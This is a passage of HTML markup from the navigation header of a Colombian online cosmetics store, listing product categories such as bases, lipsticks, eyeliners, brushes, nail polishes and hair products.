                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-2f1b706" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7767bf3 elementor-hidden-tablet elementor-hidden-mobile she-header-yes e-con-full e-flex e-con e-parent" data-id="7767bf3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;transparent_on&quot;:[&quot;desktop&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
				<div class="elementor-element elementor-element-76d6531 hfe-nav-menu__align-center hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="76d6531" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#e5e5e8&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-76d6531" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
	<li id="menu-item-11519" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/polvos/" class = "hfe-sub-menu-item">Polvos</a></li>
	<li id="menu-item-11520" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/primer/" class = "hfe-sub-menu-item">Primers</a></li>
	<li id="menu-item-39404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/rostro/rubores-rostro/" class = "hfe-sub-menu-item">Rubores</a></li>
</ul>
</li>
<li id="menu-item-7522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/labios/" class = "hfe-menu-item">Labios<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/balsamo-labial/" class = "hfe-sub-menu-item">Bálsamo labial</a></li>
	<li id="menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/brillo-labial/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11524" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/exfoliante/" class = "hfe-sub-menu-item">Exfoliantes Labiales</a></li>
	<li id="menu-item-30791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/maquillaje/labios/tinta-de-labios/" class = "hfe-sub-menu-item">Tinta de labios</a></li>
	<li id="menu-item-11525" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-barra/" class = "hfe-sub-menu-item">Labiales Barra</a></li>
	<li id="menu-item-11526" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/labial-liquido/" class = "hfe-sub-menu-item">Labiales líquidos</a></li>
	<li id="menu-item-11528" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/labios/lapiz-de-labios/" class = "hfe-sub-menu-item">Lápiz de labios</a></li>
</ul>
</li>
<li id="menu-item-7521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/ojos/" class = "hfe-menu-item">Ojos<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11529" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/cejas/" class = "hfe-sub-menu-item">Cejas</a></li>
	<li id="menu-item-11530" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/delineador/" class = "hfe-sub-menu-item">Delineadores</a></li>
	<li id="menu-item-11531" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/glitter/" class = "hfe-sub-menu-item">Glitters</a></li>
	<li id="menu-item-11534" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanas/" class = "hfe-sub-menu-item">Pestañas</a></li>
	<li id="menu-item-11535" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/pestanina/" class = "hfe-sub-menu-item">Pestañinas</a></li>
	<li id="menu-item-11538" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/ojos/sombras/" class = "hfe-sub-menu-item">Sombras</a></li>
</ul>
</li>
<li id="menu-item-11493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/accesorios/maquillaje-accesorios/brochas/" class = "hfe-menu-item">Brochas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11539" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/brochas-individuales/" class = "hfe-sub-menu-item">Brochas individuales</a></li>
	<li id="menu-item-11540" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/esponjas-y-aplicadores/" class = "hfe-sub-menu-item">Esponjas y aplicadores</a></li>
	<li id="menu-item-11541" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/kits-de-brochas/" class = "hfe-sub-menu-item">Kits de brochas</a></li>
	<li id="menu-item-11542" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/limpiadores-de-brochas/" class = "hfe-sub-menu-item">Limpiadores de brochas</a></li>
	<li id="menu-item-11543" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/brochas/tapetes-lava-brochas/" class = "hfe-sub-menu-item">Tapetes lava  brochas</a></li>
	<li id="menu-item-30470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://quierete.com.co/product-category/accesorios/cosmetiqueras/" class = "hfe-sub-menu-item">Cosmetiqueras</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/unas/" class = "hfe-menu-item">Uñas<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11544" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/bases/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11545" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillo/" class = "hfe-sub-menu-item">Brillos</a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/brillos-gel/" class = "hfe-sub-menu-item">Brillos gel</a></li>
	<li id="menu-item-11547" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/decoracion-de-unas/" class = "hfe-sub-menu-item">Decoración</a></li>
	<li id="menu-item-11549" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes/" class = "hfe-sub-menu-item">Esmaltes</a></li>
	<li id="menu-item-11550" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/esmaltes-gel/" class = "hfe-sub-menu-item">Esmaltes gel</a></li>
	<li id="menu-item-11551" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/herramientas-y-utensilios/" class = "hfe-sub-menu-item">Herramientas y utensilios</a></li>
	<li id="menu-item-11552" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/locion-para-hongos/" class = "hfe-sub-menu-item">Loción para hongos</a></li>
	<li id="menu-item-11553" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-callos/" class = "hfe-sub-menu-item">Removedores de callos</a></li>
	<li id="menu-item-11554" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/unas/removedor-de-esmalte-y-cuticula/" class = "hfe-sub-menu-item">Removedores esmalte y cuticula</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/cabello/" class = "hfe-menu-item">Cabello<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11584" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/accesorios-para-cabello/" class = "hfe-sub-menu-item">Accesorios para el cabello</a></li>
	<li id="menu-item-11585" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/aceites-capilares-cabello/" class = "hfe-sub-menu-item">Aceites capilares</a></li>
	<li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/acondicionador/" class = "hfe-sub-menu-item">Acondicionadores</a></li>
	<li id="menu-item-11587" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/ampollas-capilares/" class = "hfe-sub-menu-item">Ampollas capilares</a></li>
	<li id="menu-item-11589" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/cabello/crema-para-peinar/" class = "hfe-sub-menu-item">Cremas para peinar</a></li>
